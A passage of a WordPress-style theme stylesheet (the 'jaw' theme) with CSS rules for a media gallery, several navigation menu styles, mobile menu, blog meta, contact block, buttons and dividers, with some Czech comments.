.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description {
  display: none;
  position: absolute;
  bottom: 0;
  margin: 0;
  width: 100%;
  left: 0;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description .jaw-shadow {
  width: 100%;
  display: block;
  display: inline;
  float: left;
  position: relative;
  padding: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description p {
  margin: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left {
  position: absolute;
  top: 0;
  right: 0;
  margin: 5px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc .jaw-gallery-description {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc i.jaw-icon-square-up-right {
  visibility: visible!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-gallery-description,
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-icon-square-up-right {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area {
  margin-top: 50px;
  border-top: 1px solid;
  margin-right: 130px;
  margin-left: 130px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 {
  margin-top: 50px;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper:hover .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind {
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper {
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper iframe {
  max-width: 100%;
  height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border {
  padding: 4px;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item {
  font-size: 4vw;
  height: 100%;
  display: inline-block;
  width: 100%;
  border: 1px solid;
  max-height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item i {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
  border: 4px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper-main-border-item {
  border: 4px solid;
  overflow: hidden;
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind::before {
  display: block;
  padding-top: 100%;
  content: "";
  position: relative;
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  position: absolute;
  top: 0;
  width: 150px;
  max-width: 100%;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border {
  padding: 14px;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item {
  overflow: hidden;
  z-index: 0;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item.simply-image-pic-lst img {
  height: auto!important;
  width: 100%!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper img {
  height: 100%;
  max-width: none;
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .active .item-wrapper .item-wrapper-main-border {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper {
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right {
  visibility: hidden;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: -1px;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-gallery-description {
  display: block;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-showhide-img-desc-0 {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery #jaw-gallery-int-animation-0 {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
  float: none;
  margin: 0 auto;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
  display: block;
  width: auto;
  text-align: center;
  margin: 0 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper {
  display: inline-block;
  margin: 0 auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.embed_link img,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.video_link img {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners {
  padding-left: 35px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners .post_banner {
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners img {
  width: auto;
  max-height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
  border-right: 1px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-post-fixed {
  position: fixed;
  left: 75%;
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner {
  border: none;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-controls-inner,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-image-pagination3,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area {
  margin-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area ul.socialshare-icon {
  padding-left: -1px;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery h3.jaw-gallery-post-title {
  margin-bottom: 20px;
  margin-top: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
  margin-bottom: 100px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  overflow: hidden;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 img:hover {
  cursor: pointer;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-show .share_post {
  margin: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post {
  margin: 0;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post .share_hearline {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon {
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span::before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-anime {
  display: none;
}
.single-jaw-gallery .jaw_scheme a.pp_close::before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-size: 21px;
}
/* MENU STYLES *******************************************
 * Structure:
 * - Main styles for menu
 * - Align of menus
 * - Simple menu
 *   - exeptions - for showing left, right, fullwidth ...
 * - Classical menu
 * - Mobile menu 
*/
/*Default (basic) menu - withou plugin*/
.top-bar .menu-default-container {
  float: left;
  width: 100%;
}
/* Menu witth plugin */
.jw-menu-wrapper {
  float: left;
  width: 100%;
  position: relative;
}
.main-menu {
  position: relative;
  z-index: 0;
}
.main-menu .top-bar-jw {
  width: auto;
  float: none;
  height: 100%;
  overflow: hidden;
}
.main-menu.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.main-menu.jw-fullwidth-boxed {
  padding: 0 30px;
  margin: 0 -30px;
}
.main-menu[class*='jw-fullwidth-on'] {
  margin-left: -5030px !important;
  margin-right: -5030px !important;
}
.mobile-main-menu-bar {
  display: none;
}
#jaw-menu .section-header.box {
  margin: 0 -15px;
}
span.jaw-menu-href-title > a {
  cursor: pointer;
}
/*ALIGN menu */
.jw-menu-align-left.main-menu .menu > .menu-item {
  float: left;
}
.jw-menu-align-center.main-menu .menu > .menu-item {
  float: none;
  display: inline-block;
  min-width: 150px;
  font-size: 16px;
  /* default */
}
.jw-menu-align-center.main-menu .menu {
  font-size: 0;
  text-align: center;
}
.jw-menu-align-justify.main-menu .top-nav.menu {
  display: -moz-flex;
  display: -webkit-box;
  display: flex;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item {
  width: 100%;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item:last-child {
  margin-right: -1px;
}
/* All menus ******************************************************************/
.menu .menu-item {
  list-style: none;
  cursor: pointer;
}
.menu > li > a {
  white-space: normal;
  /*u nekterych menu to přetíkalo */
}
/* Simple menu ****************************************************************/
.jw-menu-style-simple .jw-menu-wrapper {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-submit-message {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-search {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .top-nav.menu {
  padding: 0px;
  text-align: center;
  margin-bottom: 0px;
  float: left;
  width: 100%;
}
.jw-menu-style-simple .top-nav.menu .menu-item {
  list-style: none;
  margin: 0px;
}
.jw-menu-style-simple .top-nav.menu .menu-item.jaw-menu-item-has-widgets .sub-menu {
  display: none !important;
}
.jw-menu-style-simple .top-nav.menu > .menu-item {
  width: 16.6667%;
  border-left: 1px solid;
  /*&.current-menu-item, // odtucneni
        &:hover{
            & > a{
                font-weight: 700;
            }
        }*/
}
.jw-menu-style-simple .top-nav.menu > .menu-item:first-child {
  border-left: none;
}
.jw-menu-style-simple .top-nav.menu > .menu-item.open > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  left: 0;
  top: -9990%;
  width: 100%;
  padding: 0;
  height: 30px;
  z-index: 99;
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
  margin-top: -2px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu:after {
  height: 30px;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  z-index: -1;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item {
  z-index: 1;
  float: left;
  padding: 0 10px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item a {
  line-height: 30px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item > a {
  margin: 0px;
  padding: 0px;
  line-height: 45px;
  height: 45px;
  text-decoration: none;
  display: block;
}
.jaw-menu-col {
  padding: 0;
}
/* SPECITALITY */
.jw-menu-style-simple[class*='jw-fullwidth-on'] {
  border: 1px solid;
  border-left: none;
  border-right: none;
}
.jw-menu-style-simple.jw-fullwidth-off .jaw-menu-col,
.jw-menu-style-simple.jw-fullwidth-boxed .jaw-menu-col {
  border: 1px solid;
}
.jw-menu-style-simple .menu {
  border: none;
}
[class*='jw-fullwidth-on'].jw-menu-style-simple .sub-menu:after {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu {
  float: left;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu .menu-item {
  float: none;
  display: inline-block;
}
/* Colored menu *************************************************************/
.jw-menu-style-colored .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-colored .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-colored .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-colored .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-colored .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu {
  margin-top: -5px;
}
/* CLassic menu ************************************************************/
.jw-menu-style-classic .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-classic .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-classic .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-classic .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  border-bottom: none;
  line-height: 47px;
  height: 47px;
}
.no-js .top-nav.menu .menu-item:hover > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
/*Mobile menu********************************************/
.mobile-main-menu {
  display: none;
}
.jaw-menu-mobile-bar {
  float: left;
  width: 100%;
  overflow: hidden;
}
.jaw-menu-mobile-bar .sub-menu {
  display: none;
}
.jaw-mobile-menu-nav {
  display: none;
  padding-bottom: 10px;
}
.jaw-mobile-menu-nav .menu {
  float: left;
  width: 100%;
  padding: 0;
  list-style: none;
  margin: 0 0 -2px 0;
}
.jaw-mobile-menu-nav .menu > .menu-item:first-child {
  border-top: 1px solid;
}
.jaw-mobile-menu-nav .sub-menu {
  list-style: none;
  float: left;
  width: 100%;
  padding: 0;
}
.jaw-mobile-menu-nav .sub-menu .menu-item {
  padding: 0 15px;
}
.jaw-mobile-menu-nav .sub-menu .menu-item:last-child a {
  border-bottom: none;
}
.jaw-mobile-menu-nav .sub-menu .widget {
  padding: 0 15px !important;
  margin: 15px 0;
}
.jaw-mobile-menu-nav .sub-menu .widget .section-header {
  margin: 0 -15px;
}
.jaw-mobile-menu-nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .menu-item {
  padding: 0;
}
.jaw-mobile-menu-nav .current-menu-item .sub-menu {
  display: block;
}
.jaw-mobile-menu-nav .current-menu-item > a:before {
  content: "\e3b5";
  display: block;
  font-family: "jaw-icon";
  font-size: 1.7em;
  float: left;
  margin-right: 5px;
}
.jaw-mobile-menu-nav .menu-item {
  float: left;
  width: 100%;
  position: relative;
}
.jaw-mobile-menu-nav .menu-item > a {
  padding: 10px 15px;
  float: left;
  width: 100%;
  min-height: 40px;
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item:last-child {
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item .sub-menu .sub-menu .menu-item:last-child {
  border-bottom: none;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown {
  right: 15px;
  top: 12px;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown .jaw-icon-arrow-right-gs {
  display: none;
}
.jaw-mobile-menu-nav .sub-menu.depth-1 .menu-item:last-child {
  border-bottom: none;
}
/* blog v menu */
.sub-menu .jaw-isotope .element {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.blog-meta-info-content {
  list-style: none;
  padding: 0;
  margin: 0;
}
.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-bottom: 5px;
  /*bylo zde top, ale mezera mezi textem a meta vypadala vetsi nez mezi meta a dalsim postem */
}
.blog-meta-info-content > li i {
  padding-right: 5px;
  position: relative;
  bottom: -1px;
}
.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw-like {
  cursor: pointer;
}
.jaw-like.user_editable .voted {
  display: none;
}
.jaw-like.user_editable .non-voted {
  display: inline-block;
}
.jaw-like .voted {
  display: inline-block;
}
.jaw-like .non-voted {
  display: none;
}
.jaw-contact-shortcode {
  min-height: 165px;
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode p {
  margin: 0;
  padding: 0;
}
.jaw-contact-shortcode .contact-address p {
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-other {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-other {
  margin-top: -5px;
}
.jaw-contact-shortcode .contact-skype,
.jaw-contact-shortcode .contact-mail,
.jaw-contact-shortcode .contact-phone,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-time-mo {
  white-space: nowrap;
  margin-bottom: 8px;
}
.jaw-contact-shortcode .contact-skype span:nth-child(even),
.jaw-contact-shortcode .contact-mail span:nth-child(even),
.jaw-contact-shortcode .contact-phone span:nth-child(even),
.jaw-contact-shortcode .contact-address span:nth-child(even),
.jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
  text-align: right;
}
.jaw-contact-shortcode .contact-name,
.jaw-contact-shortcode .contact-open-hours {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-name h5,
.jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
}
.jaw-contact-shortcode .contact-address-container .contact-skype,
.jaw-contact-shortcode .contact-address-container .contact-mail,
.jaw-contact-shortcode .contact-address-container .contact-phone,
.jaw-contact-shortcode .contact-address-container .contact-address {
  margin-bottom: 20px;
}
.jaw-contact-shortcode .contact-address-container .contact-skype i,
.jaw-contact-shortcode .contact-address-container .contact-mail i,
.jaw-contact-shortcode .contact-address-container .contact-phone i,
.jaw-contact-shortcode .contact-address-container .contact-address i {
  float: left;
  margin-right: 15px;
  font-size: 20px;
}
.jaw-contact-shortcode p.jaw-icon-home2 {
  line-height: 1.5;
}
.jaw-contact-shortcode p.jaw-icon-home2::before {
  margin-right: 10px;
}
.jaw-contact-shortcode .jaw-icon-home2::before,
.jaw-contact-shortcode .jaw-icon-mail4::before,
.jaw-contact-shortcode .jaw-icon-phone2::before,
.jaw-contact-shortcode .jaw-icon-skype::before {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.media-gallery-item .jaw-gallery-title,
.media-gallery-item .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.media-gallery-item .jaw-gallery-title i,
.media-gallery-item .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.media-gallery-item img {
  width: 100%;
}
.media-gallery-item .jaw-photo-count {
  position: absolute;
  right: 10px;
  text-transform: lowercase;
}
.gallery-vertical img {
  width: 100% !important;
}
.jaw-media-gallery-vertical img {
  width: 100%;
}
.jaw-media-gallery-vertical .item-box {
  padding: 0;
}
.jaw-media-gallery-vertical .jaw-media-gallery-box {
  margin-bottom: 0;
}
.jaw-media-gallery-horizontal .jaw-media-gallery-bottom {
  margin-bottom: 0!important;
}
.jaw_button {
  display: block;
}
.jaw_button.jw-align-center {
  text-align: center;
}
.jaw_button.jw-align-right {
  text-align: right;
}
.jaw_button.jw-align-left {
  text-align: left;
}
.jaw_button.jw-align-none {
  display: inline;
}
.jaw_button.jw-align-fullwidth .btn {
  width: 100%;
}
.jaw_button .btn {
  display: inline-block;
  min-height: 32px;
  padding: 5px 13px;
}
.jaw_button .btn-lg {
  font-size: 16px;
  height: 36px;
  min-height: 7px 15px;
}
.jaw_button .btn-sm {
  font-size: 12px;
  padding: 4px 10px;
  min-height: 25px;
}
.jaw_button .btn-xs {
  font-size: 11px;
  padding: 3px 7px;
  min-height: 20px;
}
.divider .divider-text {
  font-size: 16px;
  bottom: -10px;
  position: relative;
  display: block;
  text-align: center;
  width: 100%;
  z-index: 1;
}
.divider .divider-text .divider-center-text {
  padding: 0 20px;
  background-color: #ffffff;
}
.divider .divider-center-text {
  display: inline-block;
}
.divider i {
  float: left;
  padding-right: 20px;
  margin-top: 2px;
}
.divider .to-top-right {
  text-align: right;
}
.divider .to-top-left {
  text-align: left;
}
.accordion {
  /* Zobrazovani a skryvani ikonky + a - u accordionu */
  /*Logika otvirani a zavirani accordionu (castecne je v javascriptu) */
}
.accordion a {
